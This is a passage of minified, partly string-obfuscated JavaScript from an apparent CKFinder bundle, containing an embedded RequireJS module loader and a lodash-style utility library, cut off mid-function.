0:I(makeError(S("\r``tttzzp"),S("\x1fnN\x02GACOIM\tIJ@A\x0eI_C\x12")+e,null,[e]));s([e,r.deps||[],r.exportsFn])}O()},nameToUrl:function(e,t,n){var i,r,o,s,a,l,u=getOwn(p.pkgs,e);if(u&&(e=u),l=getOwn(m,e))return h.nameToUrl(l,t,n);if(req.jsExtRegExp.test(e))s=e+(t||"");else{for(i=p.paths,o=(r=e.split("/")).length;0<o;o-=1)if(a=getOwn(i,r.slice(0,o).join("/"))){isArray(a)&&(a=a[0]),r.splice(0,o,a);break}s=r.join("/"),s=("/"===(s+=t||(/^data\:|\?/.test(s)||n?"":".js")).charAt(0)||s.match(/^[\w\+\.\-]+:/)?"":p.baseUrl)+s}return p.urlArgs?s+(-1===s.indexOf("?")?"?":"&")+p.urlArgs:s},load:function(e,t){req.load(h,e,t)},execCb:function(e,t,n,i){return t.apply(i,n)},onScriptLoad:function(e){if(e.type===S("'DFKO")||readyRegExp.test((e.currentTarget||e.srcElement).readyState)){interactiveScript=null;var t=a(e);h.completeLoad(t.id)}},onScriptError:function(e){var n=a(e);if(!_(n.id)){var i=[];return eachProp(d,function(e,t){0!==t.indexOf("_@r")&&each(e.depMaps,function(e){return e.id===n.id&&i.push(t),!0})}),I(makeError(S('"PGWOW\\LXYC_'),S('D\x16%5!9>k)?< "q4<&ut')+n.id+(i.length?S("Dgjg&,//))n-)kr")+i.join(S("5\x1a\x17")):'"'),e,[n.id]))}}}).require=h.makeRequire(),h}function getInteractiveScript(){return interactiveScript&&interactiveScript.readyState===S("8PTOYO_\\4(4&")||eachReverse(scripts(),function(e){if(e.readyState===S(";USJZ2 !7-3#"))return interactiveScript=e}),interactiveScript}}(this),CKFinder.requirejs=requirejs,CKFinder.require=require,CKFinder.define=define)}(),CKFinder.define(S("9H^MHWM%\r+!"),function(){}),function(){var at,t=[],n=[],lt=0,ut=+new Date+"",ct=75,i=40,dt=S("\x101\x1b\x18\x18\xb5\ufee9")+S("3>8\u201e\u201e")+S("8\u16b9\u1834\u203b\u203d\u203f\u203d\u203b\u2045\u2047\u2045\u204b\u204d\u204f\u2069\u2018\u3048"),ft=/\b__p \+= '';/g,St=/\b(__p \+=) '' \+/g,ht=/(__e\(.*?\)|\b__t\)) \+\n'';/g,gt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,pt=/\w*$/,vt=/^\s*function[ \n\r\t]+\w/,mt=/<%=([\s\S]+?)%>/g,wt=RegExp(S("A\x1c\x18")+dt+S("\vQ'>$8./=0<")),yt=/($^)/,Ct=/\bthis\b/,bt=/['\n\r\t\u2028\u2029\\]/g,_t=[S("\x11Safto"),S("\x1e]ONNFEK"),S("1vR@P"),S(")l^BNZF__"),S('A\x0f"0-'),S("\x1cSkrBDP"),S("A\r!. %3"),S(" sGDa]V"),S("2`@G_Y_"),"_",S("\x14tbcyzr^jxpk"),S("-MCUP@g]XSXMM"),S("@(1\x05-+/3-"),S('"JWkGi'),S("\r~nbbwZza"),S('"PAQrNELE^X')],xt=0,Et=S("4nYUR\\YO\x1c|LX5,'-06\x1b"),Mt="[object Array]",Ft=S("&|GK@NOY\x0em_^^VU[k"),It=S("\x19At~w{|T\x01fBP@{"),Rt="[object Function]",Tt=S("\x13Ozt}}zn;Rhs}ES\x7f"),Ot=S("#\x7fJDMMJ^\vcODJSEo"),Bt=S("\x14Nyur|yo<O{xeYR~"),Pt=S("1i\\V_STL\x19iONTPX\x1d"),At={};At[Rt]=!1,At[Et]=At[Mt]=At[Ft]=At[It]=At[Tt]=At[Ot]=At[Bt]=At[Pt]=!0;var Dt={leading:!1,maxWait:0,trailing:!1},Vt={configurable:!1,enumerable:!1,value:null,writable:!1},Kt={boolean:!1,function:!0,object:!0,number:!1,string:!1,undefined:!1},r={"\\":"\\","'":"'","\n":"n","\r":"r","\t":"t","\u2028":S('\x0ez"! +'),"\u2029":S("=K\rps{")},Ht=Kt[typeof window]&&window||this,e=Kt[typeof exports]&&exports&&!exports.nodeType&&exports,o=Kt[typeof module]&&module&&!module.nodeType&&module,s=o&&o.exports===e&&e,a=Kt[typeof global]&&global;function Nt(e,t,n){for(var i=(n||0)-1,r=e?e.length:0;++i<r;)if(e[i]===t)return i;return-1}function Ut(e,t){var n=typeof t;if(e=e.cache,"boolean"==n||null==t)return e[t]?0:-1;"number"!=n&&"string"!=n&&(n="object");var i="number"==n?t:ut+t;return e=(e=e[n])&&e[i],"object"==n?e&&-1<Nt(e,t)?0:-1:e?0:-1}function l(e){var t=this.cache,n=typeof e;if("boolean"==n||null==e)t[e]=!0;else{"number"!=n&&"string"!=n&&(n="object");var i="number"==n?e:ut+e,r=t[n]||(t[n]={});"object"==n?(r[i]||(r[i]=[])).push(e):r[i]=!0}}function qt(e){return e.charCodeAt(0)}function Wt(e,t){for(var n=e.criteria,i=t.criteria,r=-1,o=n.length;++r<o;){var s=n[r],a=i[r];if(s!==a){if(a<s||void 0===s)return 1;if(s<a||void 0===a)return-1}}return e.index-t.index}function Lt(e){var t=-1,n=e.length,i=e[0],r=e[n/2|0],o=e[n-1];if(i&&"object"==typeof i&&r&&"object"==typeof r&&o&&"object"==typeof o)return!1;var s=kt();s[S("0WS_GP")]=s[S("2]AYZ")]=s[S("2GF@S")]=s[void 0]=!1;var a=kt();for(a.array=e,a.cache=s,a.push=l;++t<n;)a.push(e[t]);return a}function $t(e){return"\\"+r[e]}function zt(){return t.pop()||[]}function kt(){return n.pop()||{array:null,cache:null,criteria:null,false:!1,index:0,null:!1,number:null,object:null,push:null,string:null,true:!1,undefined:!1,value:null}}function Yt(e){e.length=0,t.length<i&&t.push(e)}function Qt(e){var t=e.cache;t&&Qt(t),e.array=e.cache=e.criteria=e.object=e.number=e.string=e.value=null,n.length<i&&n.push(e)}function Xt(e,t,n){t||(t=0),void 0===n&&(n=e?e.length:0);for(var i=-1,r=n-t||0,o=Array(r<0?0:r);++i<r;)o[i]=e[t+i];return o}!a||a.global!==a&&a.window!==a||(Ht=a);var Jt=function e(i){var l=(i=i?Jt.defaults(Ht.Object(),i,Jt.pick(Ht,_t)):Ht).Array,t=i.Boolean,n=i.Date,v=i.Function,r=i.Math,o=i.Number,s=i.Object,m=i.RegExp,C=i.String,w=i.TypeError,a=[],u=s.prototype,c=i._,b=u.toString,d=m("^"+C(b).replace(/[.*+?^${}()|[\]\\]/g,S("7d\x1d\x1c")).replace(/toString| for [^\]]+/g,S("$\v\f\x18"))+"$"),f=r.ceil,y=i.clearTimeout,h=r.floor,g=v.prototype.toString,p=ie(p=s.getPrototypeOf)&&p,_=u.hasOwnProperty,x=a.push,E=i.setTimeout,M=a.splice,F=a.unshift,I=function(){try{var e={},t=ie(t=s.defineProperty)&&t,n=t(e,e,e)&&t}catch(e){}return n}(),R=ie(R=s.create)&&R,T=ie(T=l.isArray)&&T,O=i.isFinite,B=i.isNaN,P=ie(P=s.keys)&&P,A=r.max,D=r.min,V=i.parseInt,K=r.random,H={};function N(e){return e&&"object"==typeof e&&!le(e)&&_.call(e,S("@\x1e\x1d46$67--\x15\x14"))?e:new U(e)}function U(e,t){this.__chain__=!!t,this.__wrapped__=e}H[Mt]=l,H[Ft]=t,H[It]=n,H[Rt]=v,H[Ot]=s,H[Tt]=o,H[Bt]=m,H[Pt]=C,U.prototype=N.prototype;var q=N.support={};function W(e){var i=e[0],r=e[2],o=e[4];function s(){if(r){var e=Xt(r);x.apply(e,arguments)}if(this instanceof s){var t=$(i.prototype),n=i.apply(t,e||arguments);return be(n)?n:t}return i.apply(o,e||arguments)}return re(s,e),s}function L(e,n,i,r,o){if(i){var s=i(e);if(void 0!==s)return s}if(!be(e))return e;var t=b.call(e);if(!At[t])return e;var a=H[t];switch(t){case Ft:case It:return new a(+e);case Tt:case Pt:return new a(e);case Bt:return(s=a(e.source,pt.exec(e))).lastIndex=e.lastIndex,s}var l=le(e);if(n){var u=!r;r||(r=zt()),o||(o=zt());for(var c=r.length;c--;)if(r[c]==e)return o[c];s=l?a(e.length):{}}else s=l?Xt(e):he({},e);return l&&(_.call(e,S("$LHCMQ"))&&(s.index=e.index),_.call(e,S("\x13}{fbl"))&&(s.input=e.input)),n&&(r.push(e),o.push(s),(l?Be:ve)(e,function(e,t){s[t]=L(e,n,i,r,o)}),u&&(Yt(r),Yt(o))),s}function $(e,t){return be(e)?R(e):{}}function z(r,o,e){if("function"!=typeof r)return je;if(void 0===o||!(S("B36*2(<0:.")in r))return r;var t=r.__bindData__;if(void 0===t&&(q.funcNames&&(t=!r.name),!(t=t||!q.funcDecomp))){var n=g.call(r);q.funcNames||(t=!vt.test(n)),t||(t=Ct.test(n),re(r,t))}if(!1===t||!0!==t&&1&t[1])return r;switch(e){case 1:return function(e){return r.call(o,e)};case 2:return function(e,t){return r.call(o,e,t)};case 3:return function(e,t,n){return r.call(o,e,t,n)};case 4:return function(e,t,n,i){return r.call(o,e,t,n,i)}}return Ze(r,o)}function k(e){var i=e[0],r=e[1],o=e[2],s=e[3],a=e[4],l=e[5],u=1&r,c=2&r,d=4&r,f=8&r,S=i;function h(){var e=u?a:this;if(o){var t=Xt(o);x.apply(t,arguments)}if((s||d)&&(t||(t=Xt(arguments)),s&&x.apply(t,s),d&&t.length<l))return r|=16,k([i,f?r:-4&r,t,null,a,l]);if(t||(t=arguments),c&&(i=e[S]),this instanceof h){e=$(i.prototype);var n=i.apply(e,t);return be(n)?n:e}return i.apply(e,t)}return re(h,e),h}function Y(e,t){var n=-1,i=ne(),r=e?e.length:0,o=ct<=r&&i===Nt,s=[];if(o){var a=Lt(t);a?(i=Ut,t=a):o=!1}for(;++n<r;){var l=e[n];i(t,l)<0&&s.push(l)}return o&&Qt(t),s}function Q(e,t,n,i){for(var r=(i||0)-1,o=e?e.length:0,s=[];++r<o;){var a=e[r];if(a&&"object"==typeof a&&"number"==typeof a.length&&(le(a)||ae(a))){t||(a=Q(a,t,n));var l=-1,u=a.length,c=s.length;for(s.length+=u;++l<u;)s[c++]=a[l]}else n||s.push(a)}return s}function X(i,e,r,o,s,a){if(r){var l=r(i,e);if(void 0!==l)return!!l}if(i===e)return 0!==i||1/i==1/e;var t=typeof e;if(!(i!=i||i&&Kt[typeof i]||e&&Kt[t]))return!1;if(null==i||null==e)return i===e;var n=b.call(i),u=b.call(e);if(n==Et&&(n=Ot),u==Et&&(u=Ot),n!=u)return!1;switch(n){case Ft:case It:return+i==+e;case Tt:return i!=+i?e!=+e:0==i?1/i==1/e:i==+e;case Bt:case Pt:return i==C(e)}var c=n==Mt;if(!c){var d=_.call(i,S(",rqXBPBCQQih")),f=_.call(e,S("C\x1b\x1a15)9:.(\x12\x11"));if(d||f)return X(d?i.__wrapped__:i,f?e.__wrapped__:e,r,o,s,a);if(n!=Ot)return!1;var h=i.constructor,g=e.constructor;if(h!=g&&!(Ce(h)&&h instanceof h&&Ce(g)&&g instanceof g)&&S("0R]]GADB[MUI")in i&&S("&DGGY_^XM[_C")in e)return!1}var p=!s;s||(s=zt()),a||(a=zt());for(var v=s.length;v--;)if(s[v]==i)return a[v]==e;var m=0;if(l=!0,s.push(i),a.push(e),c){if(v=i.length,m=e.length,(l=m==v)||o)for(;m--;){var w=v,y=e[m];if(o)for(;w--&&!(l=X(i[w],y,r,o,s,a)););else if(!(l=X(i[m],y,r,o,s,a)))break}}else pe(e,function(e,t,n){if(_.call(n,t))return m++,l=_.call(i,t)&&X(i[t],e,r,o,s,a)}),l&&!o&&pe(i,function(e,t,n){if(_.call(n,t))return l=-1<--m});return s.pop(),a.pop(),p&&(Yt(s),Yt(a)),l}function J(l,e,u,c,d){(le(e)?Be:ve)(e,function(e,t){var n,i,r=e,o=l[t];if(e&&((i=le(e))||xe(e))){for(var s,a=c.length;a--;)if(n=c[a]==e){o=d[a];break}n||(u&&(s=void 0!==(r=u(o,e)))&&(o=r),s||(o=i?le(o)?o:[]:xe(o)?o:{}),c.push(e),d.push(o),s||J(o,e,u,c,d))}else u&&void 0===(r=u(o,e))&&(r=e),void 0!==r&&(o=r);l[t]=o})}function Z(e,t){return e+h(K()*(t-e+1))}function G(e,t,n){var i=-1,r=ne(),o=e?e.length:0,s=[],a=!t&&ct<=o&&r===Nt,l=n||a?zt():s;for(a&&(r=Ut,l=Lt(l));++i<o;){var u=e[i],c=n?n(u,i,e):u;(t?!i||l[l.length-1]!==c:r(l,c)<0)&&((n||a)&&l.push(c),s.push(u))}return a?(Yt(l.array),Qt(l)):n&&Yt(l),s}function j(a){return function(e,i,t){var r={};i=N.createCallback(i,t,3);var n=-1,o=e?e.length:0;if("number"==typeof o)for(;++n<o;){var s=e[n];a(r,s,i(s,n,e),e)}else ve(e,function(e,t,n){a(r,e,i(e,t,n),n)});return r}}function ee(e,t,n,i,r,o){var s=1&t,a=4&t,l=16&t,u=32&t;if(!(2&t||Ce(e)))throw new w;l&&!n.length&&(t&=-17,l=n=!1),u&&!i.length&&(t&=-33,u=i=!1);var c=e&&e.__bindData__;return c&&!0!==c?((c=Xt(c))[2]&&(c[2]=Xt(c[2])),c[3]&&(c[3]=Xt(c[3])),!s||1&c[1]||(c[4]=r),!s&&1&c[1]&&(t|=8),!a||4&c[1]||(c[5]=o),l&&x.apply(c[2]||(c[2]=[]),n),u&&F.apply(c[3]||(c[3]=[]),i),c[1]|=t,ee.apply(null,c)):(1==t||17===t?W:k)([e,t,n,i,r,o])}function te(e){return ce[e]}function ne(){var e=(e=N.indexOf)===ze?Nt:e;return e}function ie(e){return"function"==typeof e&&d.test(e)}q.funcDecomp=!ie(i.WinRTError)&&Ct.test(e),q.funcNames="string"==typeof v.name,N.templateSettings={escape:/<%-([\s\S]+?)%>/g,evaluate:/<%([\s\S]+?)%>/g,interpolate:mt,variable:"",imports:{_:N}},R||($=function(){function n(){}return function(e){if(be(e)){n.prototype=e;var t=new n;n.prototype=null}return t||i.Object()}}());var re=I?function(e,t){Vt.value=t,I(e,S("4jiUQW^\x7f]I_`\x1f"),Vt),Vt.value=null}:tt;function oe(e){var t,n;return!(!e||b.call(e)!=Ot||Ce(t=e.constructor)&&!(t instanceof t))&&(pe(e,function(e,t){n=t}),void 0===n||_.call(e,n))}function se(e){return de[e]}function ae(e){return e&&"object"==typeof e&&"number"==typeof e.length&&b.call(e)==Et||!1}var le=T||function(e){return e&&"object"==typeof e&&"number"==typeof e.length&&b.call(e)==Mt||!1},ue=P?function(e){return be(e)?P(e):[]}:function(e){var t,n=e,i=[];if(!n)return i;if(!Kt[typeof e])return i;for(t in n)_.call(n,t)&&i.push(t);return i},ce={"&":S("\x150vui!"),"<":S("1\x14_@\x0e"),">":S("1\x14T@\x0e"),'"':S("2\x15E@YC\x03"),"'":S("\f+-<)*")},de=ye(ce),fe=m("("+ue(de).join("|")+")","g"),Se=m("["+ue(ce).join("")+"]","g"),he=function(e,t,n){var i,r=e,o=r;if(!r)return o;var s=arguments,a=0,l="number"==typeof n?2:s.length;if(3<l&&"function"==typeof s[l-2])var u=z(s[--l-1],s[l--],2);else 2<l&&"function"==typeof s[l-1]&&(u=s[--l]);for(;++a<l;)if((r=s[a])&&Kt[typeof r])for(var c=-1,d=Kt[typeof r]&&ue(r),f=d?d.length:0;++c<f;)o[i=d[c]]=u?u(o[i],r[i]):r[i];return o};var ge=function(e,t,n){var i,r=e,o=r;if(!r)return o;for(var s=arguments,a=0,l="number"==typeof n?2:s.length;++a<l;)if((r=s[a])&&Kt[typeof r])for(var u=-1,c=Kt[typeof r]&&ue(r),d=c?c.length:0;++u<d;)void 0===o[i=c[u]]&&(o[i]=r[i]);return o};var pe=function(e,t,n){var i,r=e,o=r;if(!r)return o;if(!Kt[typeof r])return o;for(i in t=t&&void 0===n?t:z(t,n,3),r)if(!1===t(r[i],i,e))return o;return o};var ve=function(e,t,n){var i,r=e,o=r;if(!r)return o;if(!Kt[typeof r])return o;t=t&&void 0===n?t:z(t,n,3);for(var s=-1,a=Kt[typeof r]&&ue(r),l=a?a.length:0;++s<l;)if(!1===t(r[i=a[s]],i,e))return o;return o};function me(e,t,n){var i=ue(e),r=i.length;for(t=z(t,n,3);r--;){var o=i[r];if(!1===t(e[o],o,e))break}return e}function we(e){var n=[];return pe(e,function(e,t){Ce(e)&&n.push(t)}),n.sort()}function ye(e){for(var t=-1,n=ue(e),i=n.length,r={};++t<i;){var o=n[t];r[e[o]]=o}return r}function Ce(e){return"function"==typeof e}function be(e){return!(!e||!Kt[typeof e])}function _e(e){return"number"==typeof e||e&&"object"==typeof e&&b.call(e)==Tt||!1}var xe=p?function(e){if(!e||b.call(e)!=Ot)return!1;var t=e.valueOf,n=ie(t)&&(n=p(t))&&p(n);return n?e==n||p(e)==n:oe(e)}:oe;function Ee(e){return"string"==typeof e||e&&"object"==typeof e&&b.call(e)==Pt||!1}function Me(e){for(var t=-1,n=ue(e),i=n.length,r=l(i);++t<i;)r[t]=e[n[t]];return r}function Fe(e,t,n){var i=-1,r=ne(),o=e?e.length:0,s=!1;return n=(n<0?A(0,o+n):n)||0,le(e)?s=-1<r(e,t,n):"number"==typeof o?s=-1<(Ee(e)?e.indexOf(t,n):r(e,t,n)):ve(e,function(e){if(++i>=n)return!(s=e===t)}),s}var Ie=j(function(e,t,n){_.call(e,n)?e[n]++:e[n]=1});function Re(e,i,t){var r=!0;i=N.createCallback(i,t,3);var n=-1,o=e?e.length:0;if("number"==typeof o)for(;++n<o&&(r=!!i(e[n],n,e)););else ve(e,function(e,t,n){return r=!!i(e,t,n)});return r}function Te(e,i,t){var r=[];i=N.createCallback(i,t,3);var n=-1,o=e?e.length:0;if("number"==typeof o)for(;++n<o;){var s=e[n];i(s,n,e)&&r.push(s)}else ve(e,function(e,t,n){i(e,t,n)&&r.push(e)});return r}function Oe(e,i,t){i=N.createCallback(i,t,3);var r,n=-1,o=e?e.length:0;if("number"!=typeof o)return ve(e,function(e,t,n){if(i(e,t,n))return r=e,!1}),r;for(;++n<o;){var s=e[n];if(i(s,n,e))return s}}function Be(e,t,n){var i=-1,r=e?e.length:0;if(t=t&&void 0===n?t:z(t,n,3),"number"==typeof r)for(;++i<r&&!1!==t(e[i],i,e););else ve(e,t);return e}function Pe(e,i,t){var r=e?e.length:0;if(i=i&&void 0===t?i:z(i,t,3),"number"==typeof r)for(;r--&&!1!==i(e[r],r,e););else{var o=ue(e);r=o.length,ve(e,function(e,t,n){return t=o?o[--r]:--r,i(n[t],t,n)})}return e}var Ae=j(function(e,t,n){(_.call(e,n)?e[n]:e[n]=[]).push(t)}),De=j(function(e,t,n){e[n]=t});function Ve(e,i,t){var r=-1,n=e?e.length:0;if(i=N.createCallback(i,t,3),"number"==typeof n)for(var o=l(n);++r<n;)o[r]=i(e[r],r,e);else o=[],ve(e,function(e,t,n){o[++r]=i(e,t,n)});return o}function Ke(e,r,t){var o=-1/0,s=o;if("function"!=typeof r&&t&&t[r]===e&&(r=null),null==r&&le(e))for(var n=-1,i=e.length;++n<i;){var a=e[n];s<a&&(s=a)}else r=null==r&&Ee(e)?qt:N.createCallback(r,t,3),Be(e,function(e,t,n){var i=r(e,t,n);o<i&&(o=i,s=e)});return s}var He=Ve;function Ne(e,i,r,t){if(!e)return r;var o=arguments.length<3;i=N.createCallback(i,t,4);var n=-1,s=e.length;if("number"==typeof s)for(o&&(r=e[++n]);++n<s;)r=i(r,e[n],n,e);else ve(e,function(e,t,n){r=o?(o=!1,e):i(r,e,t,n)});return r}function Ue(e,i,r,t){var o=arguments.length<3;return i=N.createCallback(i,t,4),Pe(e,function(e,t,n){r=o?(o=!1,e):i(r,e,t,n)}),r}function qe(e){var n=-1,t=e?e.length:0,i=l("number"==typeof t?t:0);return Be(e,function(e){var t=Z(0,++n);i[n]=i[t],i[t]=e}),i}function We(e,i,t){var r;i=N.createCallback(i,t,3);var n=-1,o=e?e.length:0;if("number"==typeof o)for(;++n<o&&!(r=i(e[n],n,e)););else ve(e,function(e,t,n){return!(r=i(e,t,n))});return!!r}var Le=Te;function $e(e,t,n){var i=0,r=e?e.length:0;if("number"!=typeof t&&null!=t){var o=-1;for(t=N.createCallback(t,n,3);++o<r&&t(e[o],o,e);)i++}else if(null==(i=t)||n)return e?e[0]:at;return Xt(e,0,D(A(0,i),r))}function ze(e,t,n){if("number"==typeof n){var i=e?e.length:0;n=n<0?A(0,i+n):n||0}else if(n){var r=Ye(e,t);return e[r]===t?r:-1}return Nt(e,t,n)}function ke(e,t,n){if("number"!=typeof t&&null!=t){var i=0,r=-1,o=e?e.length:0;for(t=N.createCallback(t,n,3);++r<o&&t(e[r],r,e);)i++}else i=null==t||n?1:A(0,t);return Xt(e,i)}function Ye(e,t,n,i){var r=0,o=e?e.length:r;for(t=(n=n?N.createCallback(n,i,1):je)(t);r<o;){var s=r+o>>>1;n(e[s])<t?r=1+s:o=s}return r}function Qe(e,t,n,i){return"boolean"!=typeof t&&null!=t&&(i=n,n="function"!=typeof t&&i&&i[t]===e?null:t,t=!1),null!=n&&(n=N.createCallback(n,i,3)),G(e,t,n)}function Xe(){for(var e=1<arguments.length?arguments:arguments[0],t=-1,n=e?Ke(He(e,S("\x19v~rzjw"))):0,i=l(n<0?0:n);++t<n;)i[t]=He(e,t);return i}function Je(e,t){var n=-1,i=e?e.length:0,r={};for(t||!i||le(e[0])||(t=[]);++n<i;){var o=e[n];t?r[o]=t[n]:o&&(r[o[0]]=o[1])}return r}function Ze(e,t){return 2<arguments.length?ee(e,17,Xt(arguments,2),null,t):ee(e,1,null,null,t)}function Ge(i,r,e){var o,s,a,l,u,c,d,f=0,h=!1,g=!0;if(!Ce(i))throw new w;if(r=A(0,r)||0,!0===e){var p=!0;g=!1}else be(e)&&(p=e.leading,h=S("\x1av}eI~IU")in e&&(A(r,e.maxWait)||0),g=S("\x12gft\x7f{qw}")in e?e.trailing:g);var v=function(){var e=r-(it()-l);if(e<=0){s&&y(s);var t=d;s=c=d=at,t&&(f=it(),a=i.apply(u,o),c||s||(o=u=null))}else c=E(v,e)},m=function(){c&&y(c),s=c=d=at,(g||h!==r)&&(f=it(),a=i.apply(u,o),c||s||(o=u=null))};return function(){if(o=arguments,l=it(),u=this,d=g&&(c||!p),!1===h)var e=p&&!c;else{s||p||(f=l);var t=h-(l-f),n=t<=0;n?(s&&(s=y(s)),f=l,a=i.apply(u,o)):s||(s=E(m,t))}return n&&c?c=y(c):c||r===h||(c=E(v,r)),e&&(n=!0,a=i.apply(u,o)),!n||c||s||(o=u=null),a}}function je(e){return e}function et(o,t,e){var s=!0,n=t&&we(t);t&&(e||n.length)||(null==e&&(e=t),a=U,t=o,o=N,n=we(t)),!1===e?s=!1:be(e)&&S("?#)#**")in e&&(s=e.chain);var a=o,i=Ce(a);Be(n,function(e){var r=o[e]=t[e];i&&(a.prototype[e]=function(){var e=this.__chain__,t=this.__wrapped__,n=[t];x.apply(n,arguments);var i=r.apply(o,n);if(s||e){if(t===i&&be(i))return this;(i=new a(i)).__chain__=e}return i})})}function tt(){}var nt,it=ie(it=n.now)&&it||function(){return(new n).getTime()},rt=8==V(dt+S("\f=6"))?V:function(e,t){return V(Ee(e)?e.replace(wt,""):e,t||0)};function ot(t){return function(e){return e[t]}}function st(){return this.__wrapped__}return N.after=function(e,t){if(!Ce(t))throw new w;return function(){if(--e<1)return t.apply(this,arguments)}},N.assign=he,N.at=function(e){for(var t=arguments,n=-1,i=Q(t,!0,!1,1),r=t[2]&&t[2][t[1]]===e?1:i.length,o=l(r);++n<r;)o[n]=e[i[n]];return o},N.bind=Ze,N.bindAll=function(e){for(var t=1<arguments.length?Q(arguments,!0,!1,1):we(e),n=-1,i=t.length;++n<i;){var r=t[n];e[r]=ee(e[r],1,null,null,e)}return e},N.bindKey=function(e,t){return 2<arguments.length?ee(t,19,Xt(arguments,2),null,e):ee(t,3,null,null,e)},N.chain=function(e){return(e=new U(e)).__chain__=!0,e},N.compact=function(e){for(var t=-1,n=e?e.length:0,i=[];++t<n;){var r=e[t];r&&i.push(r)}return i},N.compose=function(){for(var n=arguments,e=n.length;e--;)if(!Ce(n[e]))throw new w;return function(){for(var e=arguments,t=n.length;t--;)e=[n[t].apply(this,e)];return e[0]}},N.constant=function(e){return function(){return e}},N.countBy=Ie,N.create=function(e,t){var n=$(e);return t?he(n,t):n},N.createCallback=function(i,e,t){var n=typeof i;if(null==i||"function"==n)return z(i,e,t);if("object"!=n)return ot(i);var r=ue(i),o=r[0],s=i[o];return 1!=r.length||s!=s||be(s)?function(e){for(var t=r.length,n=!1;t--&&(n=X(e[r[t]],i[r[t]],null,!0)););return n}:function(e){var t=e[o];return s===t&&(0!==s||1/s==1/t)}},N.curry=function(e,t){return ee(e,4,null,null,null,t="number"==typeof t?t:+t||e.length)},N.debounce=Ge,N.defaults=ge,N.defer=function(e){if(!Ce(e))throw new w;var t=Xt(arguments,1);return E(function(){e.apply(at,t)},1)},N.delay=function(e,t){if(!Ce(e))throw new w;var n=Xt(arguments,2);return E(function(){e.apply(at,n)},t)},N.difference=function(e){return Y(e,Q(arguments,!0,!0,1))},N.filter=Te,N.flatten=function(e,t,n,i){return"boolean"!=typeof t&&null!=t&&(i=n,n="function"!=typeof t&&i&&i[t]===e?null:t,t=!1),null!=n&&(e=Ve(e,n,i)),Q(e,t)},N.forEach=Be,N.forEachRight=Pe,N.forIn=pe,N.forInRight=function(e,t,n){var i=[];pe(e,function(e,t){i.push(t,e)});var r=i.length;for(t=z(t,n,3);r--&&!1!==t(i[r--],i[r],e););return e},N.forOwn=ve,N.forOwnRight=me,N.functions=we,N.groupBy=Ae,N.indexBy=De,N.initial=function(e,t,n){var i=0,r=e?e.length:0;if("number"!=typeof t&&null!=t){var o=r;for(t=N.createCallback(t,n,3);o--&&t(e[o],o,e);)i++}else i=null==t||n?1:t||i;return Xt(e,0,D(A(0,r-i),r))},N.intersection=function(){for(var e=[],t=-1,n=arguments.length,i=zt(),r=ne(),o=r===Nt,s=zt();++t<n;){var a=arguments[t];(le(a)||ae(a))&&(e.push(a),i.push(o&&a.length>=ct&&Lt(t?e[t]:s)))}var l=e[0],u=-1,c=l?l.length:0,d=[];e:for(;++u<c;){var f=i[0];if(a=l[u],(f?Ut(f,a):r(s,a))<0){for(t=n,(f||s).push(a);--t;)if(((f=i[t])?Ut(f,a):r(e[t],a))<0)continue e;d.push(a)}}for(;n--;)(f=i[n])&&Qt(f);return Yt(i),Yt(s),d},N.invert=ye,N.invoke=function(e,t){var n=Xt(arguments,2),i=-1,r="function"==typeof t,o=e?e.length:0,s=l("number"==typeof o?o:0);return Be(e,function(e){s[++i]=(r?t:e[t]).apply(e,n)}),s},N.keys=ue,N.map=Ve,N.mapValues=function(e,i,t){var r={};return i=N.createCallback(i,t,3),ve(e,function(e,t,n){r[t]=i(e,t,n)}),r},N.max=Ke,N.memoize=function(n,i){if(!Ce(n))throw new w;var r=function(){var e=r.cache,t=i?i.apply(this,arguments):ut+arguments[0];return _.call(e,t)?e[t]:e[t]=n.apply(this,arguments)};return r.cache={},r},N.merge=function(e){var t=arguments,n=2;if(!be(e))return e;if("number"!=typeof t[2]&&(n=t.length),3<n&&"function"==typeof t[n-2])var i=z(t[--n-1],t[n--],2);else 2<n&&"function"==typeof t[n-1]&&(i=t[--n]);for(var r=Xt(arguments,1,n),o=-1,s=zt(),a=zt();++o<n;)J(e,r[o],i,s,a);return Yt(s),Yt(a),e},N.min=function(e,r,t){var o=1/0,s=o;if("function"!=typeof r&&t&&t[r]===e&&(r=null),null==r&&le(e))for(var n=-1,i=e.length;++n<i;){var a=e[n];a<s&&(s=a)}else r=null==r&&Ee(e)?qt:N.createCallback(r,t,3),Be(e,function(e,t,n){var i=r(e,t,n);i<o&&(o=i,s=e)});return s},N.omit=function(e,i,t){var r={};if("function"!=typeof i){var n=[];pe(e,function(e,t){n.push(t)});for(var o=-1,s=(n=Y(n,Q(arguments,!0,!1,1))).length;++o<s;){var a=n[o];r[a]=e[a]}}else i=N.createCallback(i,t,3),pe(e,function(e,t,n){i(e,t,n)||(r[t]=e)});return r},N.once=function(e){var t,n;if(!Ce(e))throw new w;return function(){return t||(t=!0,n=e.apply(this,arguments),e=null),n}},N.pairs=function(e){for(var t=-1,n=ue(e),i=n.length,r=l(i);++t<i;){var o=n[t];r[t]=[o,e[o]]}return r},N.partial=function(e){return ee(e,16,Xt(arguments,1))},N.partialRight=function(e){return ee(e,32,null,Xt(arguments,1))},N.pick=function(e,i,t){var r={};if("function"!=typeof i)for(var n=-1,o=Q(arguments,!0,!1,1),s=be(e)?o.length:0;++n<s;){var a=o[n];a in e&&(r[a]=e[a])}else i=N.createCallback(i,t,3),pe(e,function(e,t,n){i(e,t,n)&&(r[t]=e)});return r},N.pluck=He,N.property=ot,N.pull=function(e){for(var t=arguments,n=0,i=t.length,r=e?e.length:0;++n<i;)for(var o=-1,s=t[n];++o<r;)e[o]===s&&(M.call(e,o--,1),r--);return e},N.range=function(e,t,n){e=+e||0,null==t&&(t=e,e=0);for(var i=-1,r=A(0,f((t-e)/((n="number"==typeof n?n:+n||1)||1))),o=l(r);++i<r;)o[i]=e,e+=n;return o},N.reject=function(e,i,t){return i=N.createCallback(i,t,3),Te(e,function(e,t,n){return!i(e,t,n)})},N.remove=function(e,t,n){var i=-1,r=e?e.length:0,o=[];for(t=N.createCallback(t,n,3);++i<r;){var s=e[i];t(s,i,e)&&(o.push(s),M.call(e,i--,1),r--)}return o},N.rest=ke,N.shuffle=qe,N.sortBy=function(e,r,t){var o=-1,s=le(r),n=e?e.length:0,a=l("number"==typeof n?n:0);for(s||(r=N.createCallback(r,t,3)),Be(e,function(t,e,n){var i=a[++o]=kt();s?i.criteria=Ve(r,function(e){return t[e]}):(i.criteria=zt())[0]=r(t,e,n),i.index=o,i.value=t}),n=a.length,a.sort(Wt);n--;){var 